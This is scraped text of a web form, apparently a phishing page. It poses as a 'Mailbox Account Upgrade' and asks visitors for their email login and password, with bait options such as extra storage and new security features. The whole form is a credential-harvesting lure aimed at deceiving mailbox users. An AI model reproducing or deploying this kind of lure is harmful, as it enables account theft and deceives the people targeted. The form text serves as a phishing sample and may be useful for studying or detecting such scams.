 https://www.formcrafts.com/a/emallupdat
Vyhledat
Nejnavštěvovanější
Mailbox Account Upgrade
Login
Your answer
Password
Your answer
Select your options
New version
Add 10GB space
New security features
Submit
Never submit passwords through Google Forms.